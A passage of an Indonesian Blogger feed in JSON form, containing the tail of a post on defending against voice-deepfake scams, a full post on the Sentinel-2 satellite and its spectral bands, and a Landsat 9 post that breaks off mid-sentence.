penetapan protokol verifikasi non-digital (misalnya, kata sandi rahasia untuk anggota keluarga) adalah benteng pertahanan yang krusial. Secara keseluruhan, menghadapi deepfake suara memerlukan pergeseran paradigma, yaitu memandang setiap komunikasi telepon yang mengandung permintaan keuangan yang mendesak sebagai potensi ancaman yang harus diverifikasi melalui saluran independen.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6461958942652745940\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6461958942652745940"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-nyata-atau-hype-bagaimana.html","title":"Ancaman Nyata atau Hype? Bagaimana 'Deepfake' Suara Sedang Menjadi Senjata Kriminal Baru yang Menghantui Keamanan Kita"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrHbEH9X7dxJo6C5ZbF2aIXzWLyC2IIyBPkeawJ8xYeJ18YqaJvmkTdutaq1KbvdwITuu4e6pzqSGvvXhOmAdxYkEXORNu4WpiLeS_hrscUOy0DaMSgxy631-hyGzDcX6IgFtFZLOgLpZDqUVsqG1X1h7uUw5auvm9XVBmX2zpogNwb769WWbPvVh2XS4\/s72-w640-h546-c\/Deepfake%20ancaman%20nyata%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7588306316660838660"},"published":{"$t":"2025-10-02T08:13:00.006+07:00"},"updated":{"$t":"2025-10-02T08:14:10.894+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EProgram Copernicus yang digagas oleh Badan Antariksa Eropa (ESA) telah menetapkan standar baru dalam observasi Bumi global. Inti dari program ini adalah keluarga satelit Sentinel, dan di antara yang paling berpengaruh adalah Sentinel-2. Terdiri dari dua satelit kembar, Sentinel-2A yang diluncurkan pada Juni 2015 dan Sentinel-2B pada Maret 2017, misi ini secara kolektif menyediakan data citra multispektral resolusi tinggi yang belum pernah ada sebelumnya. Misi Sentinel-2 dirancang khusus untuk memantau perubahan lahan dan vegetasi, memberikan akses data yang terbuka dan gratis, yang telah merevolusi kemampuan kita dalam melakukan inventarisasi sumber daya alam, pemantauan lingkungan, hingga penanganan bencana (ESA, 2015).\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s1920\/sentinel%202%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Sentinel-2 www.guntara.com\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/w640-h360\/sentinel%202%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Sentinel-2 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Sentinel-2 (sumber: esa.int)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKeunggulan Teknis: Resolusi Spasial dan Temporal yang Luar Biasa\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeunggulan utama Sentinel-2 terletak pada kombinasi antara resolusi spasial dan resolusi temporal yang tinggi. Satelit ini mampu menghasilkan citra dengan resolusi spasial hingga 10 meter, menjadikannya salah satu data gratis dengan detail terbaik di pasaran. Lebih dari itu, karena beroperasi sebagai konstelasi dua satelit, Sentinel-2 dapat mencapai periode kunjungan ulang (revisit time) yang sangat singkat. Di khatulistiwa, ia mampu mengamati lokasi yang sama setiap 5 hari, dan bahkan lebih sering di lintang yang lebih tinggi (Copernicus, n.d.). Frekuensi ini sangat penting untuk pemantauan dinamis seperti pertumbuhan tanaman, pergerakan air, dan tanggap darurat bencana alam, di mana perubahan terjadi cepat dan memerlukan pembaruan data secara berkala.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESpektrum Multispektral yang Luas: Instrumen MSI\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESentinel-2 dilengkapi dengan instrumen MultiSpectral Instrument (MSI) yang canggih, dirancang untuk mengumpulkan data dalam 13 saluran (band) spektral—mulai dari spektrum tampak, Near Infrared (NIR), hingga Shortwave Infrared (SWIR). Rentang spektral yang luas ini memungkinkan analisis yang sangat detail dan spesifik, terutama dalam sektor pertanian dan kehutanan. Misalnya, terdapat tiga band spesifik di daerah 'Red Edge' (Band 5, 6, dan 7) yang sangat sensitif terhadap perubahan kadar klorofil pada vegetasi. Data dari band-band ini jauh lebih unggul dalam membedakan kesehatan vegetasi, mendeteksi stres pada tanaman, dan menentukan tahap pertumbuhan dibandingkan citra tanpa band Red Edge (Drusch et al., 2012).\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Sentinel-2 (MSI)\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"horizontal-scroll-wrapper\"\u003E\u003Cdiv class=\"table-block-component\"\u003E\u003Cresponse-element ng-version=\"0.0.0-PLACEHOLDER\"\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003C!----\u003E\u003Ctable-block _nghost-ng-c1364397352=\"\" class=\"ng-star-inserted\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-block has-export-button\"\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\"\u003E\u003Ctable style=\"text-align: justify;\"\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EBand (Saluran)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003ENama Spektral\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EPanjang Gelombang (\u003Cspan class=\"math-inline\"\u003E\u003Cspan class=\"katex\"\u003E\u003Cspan aria-hidden=\"true\" class=\"katex-html\"\u003E\u003Cspan class=\"base\"\u003E\u003Cspan class=\"strut\" style=\"height: 0.625em; vertical-align: -0.1944em;\"\u003E\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Eμ\u003C\/span\u003E\u003Cspan class=\"mord mathnormal\"\u003Em\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EResolusi Spasial (Meter)\u003C\/b\u003E\u003C\/td\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003EKeterangan dan Aplikasi Utama\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 1\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EAerosols\u003C\/td\u003E\u003Ctd\u003E0.443\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EKoreksi atmosferik, pemantauan kualitas udara dan air pesisir.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 2\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EBlue (Biru)\u003C\/td\u003E\u003Ctd\u003E0.490\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EIdentifikasi tutupan lahan dan pemetaan air.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 3\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EGreen (Hijau)\u003C\/td\u003E\u003Ctd\u003E0.560\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMemantau puncak reflektansi vegetasi sehat.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 4\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed (Merah)\u003C\/td\u003E\u003Ctd\u003E0.665\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EMengukur penyerapan klorofil, penting untuk indeks vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 5\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 1\u003C\/td\u003E\u003Ctd\u003E0.705\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAwal zona \u003Ci\u003ERed Edge\u003C\/i\u003E, sensitif terhadap perubahan klorofil.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 6\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 2\u003C\/td\u003E\u003Ctd\u003E0.740\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EPertengahan zona \u003Ci\u003ERed Edge\u003C\/i\u003E, pemetaan biokimia vegetasi.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 7\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ERed Edge 3\u003C\/td\u003E\u003Ctd\u003E0.783\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAkhir zona \u003Ci\u003ERed Edge\u003C\/i\u003E, vital untuk analisis stres tanaman.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR (Near Infrared)\u003C\/td\u003E\u003Ctd\u003E0.842\u003C\/td\u003E\u003Ctd\u003E10\u003C\/td\u003E\u003Ctd\u003EPemantauan biomassa dan batas perairan\/garis pantai.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 8A\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ENIR Narrow\u003C\/td\u003E\u003Ctd\u003E0.865\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EDigunakan bersama band \u003Ci\u003ERed Edge\u003C\/i\u003E untuk indeks vegetasi lanjutan.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 9\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003EWater Vapour\u003C\/td\u003E\u003Ctd\u003E0.945\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi uap air di atmosfer, digunakan untuk koreksi atmosfer.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 10\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR Cirrus\u003C\/td\u003E\u003Ctd\u003E1.375\u003C\/td\u003E\u003Ctd\u003E60\u003C\/td\u003E\u003Ctd\u003EMendeteksi awan \u003Ci\u003Ecirrus\u003C\/i\u003E tipis.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 11\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 1\u003C\/td\u003E\u003Ctd\u003E1.610\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EKandungan kelembaban vegetasi dan tanah, pemetaan salju\/es.\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cb\u003EBand 12\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003ESWIR 2\u003C\/td\u003E\u003Ctd\u003E2.190\u003C\/td\u003E\u003Ctd\u003E20\u003C\/td\u003E\u003Ctd\u003EAnalisis geologi, mineralogi, dan pemetaan awan.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAplikasi Luas: Dari Pertanian Presisi hingga Mitigasi Bencana\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EKetersediaan data Sentinel-2 yang near real-time dan gratis telah membuka pintu bagi berbagai aplikasi praktis di seluruh dunia. Di bidang Pertanian Presisi, para ahli dapat menghitung berbagai indeks vegetasi, seperti NDVI, NDWI, dan yang lebih kompleks seperti EVI, untuk memantau kesehatan tanaman secara terperinci dan mengoptimalkan penggunaan pupuk dan air. Dalam Pengelolaan Hutan, citra Sentinel-2 memungkinkan pemetaan tutupan lahan secara cepat dan akurat, memantau penebangan liar, serta mendeteksi dan menilai tingkat kerusakan akibat kebakaran hutan. Bahkan dalam kasus Mitigasi Bencana, data Sentinel-2 dapat digunakan untuk memetakan luasan banjir secara cepat atau mengidentifikasi pergeseran tanah pasca-gempa dengan menggabungkannya dengan data Sentinel-1 (radar) (ESA, 2017).\u0026nbsp;\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ESinergi dengan Misi Observasi Bumi Lainnya\u0026nbsp;\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003EMeskipun Sentinel-2 adalah sumber data yang kuat, ia tidak berdiri sendiri. Sentinel-2 beroperasi secara sinergis dengan satelit lain dalam keluarga Copernicus, seperti Sentinel-1 (satelit radar) dan Sentinel-3 (satelit oseanografi\/daratan resolusi menengah). Sinergi ini, ditambah dengan arsip historis dari program Landsat, menciptakan ekosistem data observasi Bumi yang komprehensif. Satelit ini memastikan bahwa kita memiliki alat yang dibutuhkan, baik untuk memahami perubahan iklim jangka panjang maupun untuk memberikan respons cepat terhadap peristiwa lokal. Sentinel-2 adalah aset global yang tak ternilai, memungkinkan pemahaman yang lebih dalam tentang dinamika planet kita untuk mendukung pengambilan keputusan yang berbasis data di abad ke-21.\u003C\/div\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi\u003C\/h3\u003E\u003Cdiv _ngcontent-ng-c1364397352=\"\" class=\"table-content not-end-of-paragraph\" data-hveid=\"0\" data-ved=\"0CAAQ3ecQahcKEwjVjrKCqYSQAxUAAAAAHQAAAAAQSg\" decode-data-ved=\"1\" jslog=\"275421;track:impression,attention\" not-end-of-paragraph=\"\" style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECopernicus. (n.d.). Sentinel-2 Mission. Diakses pada 28 September 2025, dari https:\/\/sentinel.esa.int\/web\/sentinel\/missions\/sentinel-2\u003C\/li\u003E\u003Cli\u003EDrusch, M., Del Bello, U., Carlier, S., Colin, O., Fernandez, V., Gascon, F., Isola, C., Laberinti, P., Martimort, P., Meygret, A., Spoto, F., Sy, O., S. Zuhlke, M., \u0026amp; The Sentinel-2 Team. (2012). Sentinel-2: ESA’s Optical High-Resolution Mission for Copernicus. Remote Sensing of Environment, 120, 25–36. https:\/\/doi.org\/10.1016\/j.rse.2011.11.026\u003C\/li\u003E\u003Cli\u003EESA. (2015, June 23). Sentinel-2A Launch: Europe’s most advanced mission for land monitoring. https:\/\/www.esa.int\/Enabling_Support\/Space_Transportation\/Sentinel-2A_launch_Europe_s_most_advanced_mission_for_land_monitoring\u003C\/li\u003E\u003Cli\u003EESA. (2017, March 7). Sentinel-2B Launch: Doubles the coverage. https:\/\/www.esa.int\/Applications\/Observing_the_Earth\/Copernicus\/Sentinel-2\/Sentinel-2B_launch_doubles_the_coverage\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/table-block\u003E\u003C\/response-element\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7588306316660838660\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7588306316660838660"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/sentinel-2-revolusi-data-resolusi.html","title":"Sentinel-2: Revolusi Data Resolusi Tinggi untuk Pemantauan Bumi oleh Uni Eropa"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi311UVFDGXBFNYbmPVPkK-Cy15AUax1MpBjFQToS5gCVcNjqn0kd8nuo4Cxh6sbYuZ7JNY1lDdF40jjjXw0aAzPzXlj1gvQU7Fs6jt3UtRSJdFug2JtDGAmZ1ESxnaFANHl1gsDA6JmTdbzYst6B6QAvbGhCUWPt77t09V18fWGMd549VouPfgjrRqv1w\/s72-w640-h360-c\/sentinel%202%20satelit%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4714017233516790463"},"published":{"$t":"2025-10-01T08:34:00.002+07:00"},"updated":{"$t":"2025-10-02T08:14:34.042+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengindraan Jauh"}],"title":{"type":"text","$t":"Landsat 9: Generasi Baru Pemantau Bumi, Warisan Data yang Tak Tergantikan"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ESejak diluncurkan pada tahun 1972, program Landsat telah menjadi tulang punggung observasi Bumi secara berkelanjutan, memberikan data yang tak ternilai bagi ilmu pengetahuan, kebijakan, dan pengelolaan sumber daya alam global. Pada tanggal 27 September 2021, warisan berharga ini diperkuat dengan peluncuran Landsat 9 dari Pangkalan Angkatan Luar Angkasa Vandenberg, California. Satelit ini bukan sekadar pengganti, melainkan penegasan kembali komitmen Amerika Serikat—melalui kemitraan NASA dan Survei Geologi Amerika Serikat (USGS)—untuk melanjutkan rekam jejak historis yang kini telah mencapai lebih dari lima dekade (NASA, 2021). Kehadiran Landsat 9 menjamin ketersediaan data citra multispektral yang konsisten dan akurat, memastikan kontinuitas arsip data Landsat yang sangat vital.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/s2000\/landsat%209%20satelit%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Satelit Landsat 9 www.guntara.com\" border=\"0\" data-original-height=\"1126\" data-original-width=\"2000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpmWzePHh-4gJ-nX08VoexT3F53RkO6NFcEviH87drpQnqnQrKQbblLvoRjSNiF3TxKtXZgInx73zqvzfp03N6ZkozZqB9-sbQ7eIwLAlFfCdJzpItJUyUfz2WvRkUZVPDg248VZ8S_A4FV-iKi3wRTNYAWa5aM-SfUq9Z_K1ZSbNRdPTeZGvk6dHFn2k\/w640-h360\/landsat%209%20satelit%20www.guntara.com_.jpg\" title=\"Satelit Landsat 9 www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESatelit Landsat 9 (sumber: space.com)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EPeningkatan Kemampuan dan Instrumen Utama\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 dirancang untuk beroperasi secara tandem dengan pendahulunya, Landsat 8, yang diluncurkan pada tahun 2013, dengan konfigurasi orbit yang berjarak delapan hari. Kombinasi kedua satelit ini secara signifikan mengurangi interval kunjungan ke lokasi yang sama, meningkatkan cakupan dan pemantauan perubahan dengan resolusi temporal yang lebih tinggi. Secara teknis, Landsat 9 membawa dua instrumen utama yang canggih: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2, yang merupakan peningkatan dari sensor OLI di Landsat 8, bertugas menangkap citra dalam sembilan band spektral—mulai dari visibel, near-infrared, hingga shortwave infrared—dengan resolusi spasial 30 meter untuk multispektral dan 15 meter untuk pankromatik (USGS, n.d.).\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAkurasi Radiometrik dan Kualitas Data yang Superior\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESalah satu peningkatan kritis pada Landsat 9 adalah peningkatan kemampuan radiometriknya. Landsat 9 mampu mendeteksi lebih banyak tingkat kecerahan (abu-abu) dibandingkan pendahulunya, meningkatkan kemampuan signal-to-noise ratio (SNR) dan resolusi radiometrik dari 12-bit menjadi 14-bit (NASA, 2021). Peningkatan ini berarti Landsat 9 dapat membedakan perubahan halus dalam reflektansi dan emisivitas permukaan Bumi. Sebagai contoh, di area yang gelap seperti perairan dalam atau tutupan hutan yang padat, kemampuan ini memungkinkan identifikasi variasi kondisi yang sebelumnya sulit dideteksi. Data dengan detail radiometrik yang lebih kaya ini sangat krusial untuk aplikasi presisi seperti pemantauan kualitas air, penilaian kesehatan vegetasi, dan pemetaan perubahan iklim.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPeran Vital dalam Pengelolaan Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EData yang dihasilkan oleh Landsat 9, seperti halnya seluruh arsip Landsat, bersifat terbuka dan gratis untuk publik, sebuah kebijakan yang telah merevolusi ilmu kebumian dan pemanfaatan data geospasial secara global. Citra-citra ini digunakan secara luas untuk memantau berbagai fenomena vital. Dalam sektor pertanian, data Landsat membantu petani dalam irigasi presisi dan pemantauan kesehatan tanaman. Untuk urusan lingkungan, ia menjadi alat utama dalam mendokumentasikan laju deforestasi, ekspansi perkotaan, retret gletser, dan dampak kebakaran hutan dari waktu ke waktu (USGS, 2022). Dengan kemampuan Landsat 9 untuk mengumpulkan hingga 740 citra per hari, lebih banyak dari Landsat 8, kontinuitas dan kelengkapan data perubahan lahan (LULC) kian terjamin.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMenatap Masa Depan Observasi Bumi\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeluncuran Landsat 9 menandai tonggak penting, bukan sebagai akhir, tetapi sebagai kelanjutan dari sebuah misi yang tak lekang oleh waktu. Ia tidak hanya melanjutkan tradisi program Landsat tetapi juga menetapkan standar baru untuk akuisisi dan kualitas data observasi Bumi. Landsat 9 memastikan bahwa para ilmuwan, pembuat kebijakan, dan pengelola sumber daya di seluruh dunia akan terus memiliki akses ke data spasial yang andal untuk memahami dan merespons tantangan global abad ke-21. Kontinuitas data ini menjadi kunci dalam kalibrasi model iklim, verifikasi perjanjian lingkungan, dan upaya menuju pembangunan berkelanjutan (NASA, 2021). Landsat 9 adalah saksi mata digital kita, merekam setiap perubahan di planet ini dengan ketepatan yang tak tertandingi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDaftar Saluran Spektral Landsat 9 (OLI-2 dan TIRS-2)\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELandsat 9 membawa dua instrumen utama: Operational Land Imager 2 (OLI-2) dan Thermal Infrared Sensor 2 (TIRS-2). OLI-2 mengukur panjang gelombang dari 